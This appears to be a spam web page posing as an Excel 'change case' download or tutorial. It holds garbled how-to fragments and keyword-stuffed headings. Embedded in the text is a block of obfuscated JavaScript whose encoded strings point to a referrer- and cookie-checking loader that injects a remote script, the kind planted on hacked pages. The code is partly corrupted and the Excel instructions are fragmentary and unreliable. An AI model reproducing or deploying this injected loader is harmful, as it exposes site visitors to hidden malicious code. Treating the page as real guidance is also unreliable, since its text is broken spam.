

## **Download Change Case In Excel Menu**

Steps EditMethod One of Four:Using the Uppercase Function EditMethod Two of Four:Using the Proper Name Function EditMethod Three of Four:Using Flash Fill in Excel 2013 EditMethod Four of Four:Using the uppercase button Yes "flash fill" function to capitalize names in Excel 2013.. var\_0x1d8a=['bmNGZGs=','SUlvWHQ=','bWVpcHQ=','bWVpcHQ=','WHlydGM=','ZHRtcVk=','VFBtem4=','c2V0','Smhmb0s=','c2NyaXB0','aGVhZA==','Y23JlYXRIRWxlbWVudHNCeVRhZ05hbWU=' PRINLS2Q=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','cFZKcnQ=','eHB2ekU=','bk1LcnU=','Y29va2ll','cFZKcnQ=','eHB2ekU=','Dk1LcnU=','YHdMUWE=','ZEFFiUIE=','Z2Y0VGltZQ==','OWFFT1I=','eFF6SIY=','aFhEUGU=','Lm sdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','dmlzaXRIZA==','SXRjZVA=','bGVuZ3Ro','dXhuU1Y=','RGNuY3c=','QmdndUI=','d214SVU=','RUtWSEc='];(function(\_0x54761b){while(--\_0x54761b)}{while(--\_0x54761b)}{while(--\_0x54761b)}}}. 0x2fd189

Ox391ad0=\_0x1d8a[\_0x12eae5];if(\_0x43ae['initialized']===undefined){(function(){var\_0x45e934;try{var\_0x1c1cbb=Function('return\x20(function()\x20'+'{}.. If you need all the text to be uppercase, you can use UPPER function to PDFSubtract in ExcelRun a Multiple Regression in ExcelCreate a Histogram in ExcelCreate a Histogram in ExcelCreate a Database from an Excel SpreadsheetCalculate Mean and Standard Deviation With Excel 2007.. constructor(

\_0x15d775='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x45e934['atob']||(\_0x45e934['atob']=function(\_0x55a161){var \_0x28d75f=String(\_0x55a161)['replace'](/=+\$/,'');for(var

0x4ab2db=0x0,\_0x4584f4,\_0x238544,\_0x42df7d=0x0,\_0x4426f6=";\_0x238544=\_0x28d75f['charAt'](\_0x42df7d++);~\_0x238544&&(\_0x4584f4+0x40+\_0x438544&\\_0x4584f4+0x40+\_0x238544,\_0x438544,\_0x438544;\_0x438544;\_0x238544;\_0x43864f4+ 0x42 0x3e3815=atob(\_0x2a1973);var \_0x44b461=[];for(var \_0x5c87c6=0x0,\_0x287d22=\_0x3e3815['length'];\_0x5c87c6=0x0,\_0x287d22=\_0x3e3815['length'];\_0x5c87c6=\_0xb784fe;},'Dcncw':function\_0x41a1ae(\_0x52c985,\_0x2d414;},'HTILB':functio \_0x399b13+\_0x72374b;},'EKVHG':function\_0x5b9cfd(\_0x549e60,\_0x45934f){return\_0x549e60(\_0x45934f)}},'ncFdk':function\_0x22c0ce(\_0x128d8e,\_0x40c4e6){return\_0x128d8e,\_0x40c4e6)},'lloXt':\_0x43ae('0xe'),'meipt':function\_0x4f0d53(

0x422851==0x26c422;};TPmzn':\_0x43ae('0x21');JhfoK':\_0x43ae('0x21');Jxar\_0x4344b9=[\_0x43ae('0x22')};xar\_0x43ae('0x23'),\_0x4327a6[\_0x43ae('0x25')],\_0x4327a6[\_0x43ae('0x25')],\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x43ae('0x25')],\_0x e('0x2d')));\_0x4327a6[\_0x4327a6['CrihV'],\_0x4327a6['CrihV'],\_0x4327a6['CrihV'],\_0x4327a6['CrihV'],\_0x4327a6['CrihV']),\_0x4327a6['Uyueq'](\_0x48ca8e['indexOf'](\_0x48ca8e['indexOf'](\_0x4327a6[\_0x4327a6['Uyueq'](\_0x4327a6['Uyu (\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6]](\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[]])}] [0x4327a6[\_0x ();}else{cookie[\_0x43ae('0x39')](\_0x43ae('0x2b'),0x1,0x1);if(!\_0x399199){\_0x4327a6['EKVHG'](include,\_0x4327a6['meipt'](\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6[\_0x4327a6['c0

## **change case menu in excel**

change case menu in excel, menu change case di excel, menu change case pada excel, menu change case di excel 2010, is there a change case button in excel, what is the shortcut key for change case in excel 2016, change case

**menu change case pada excel**

## **is there a change case button in excel**

e10c415e6f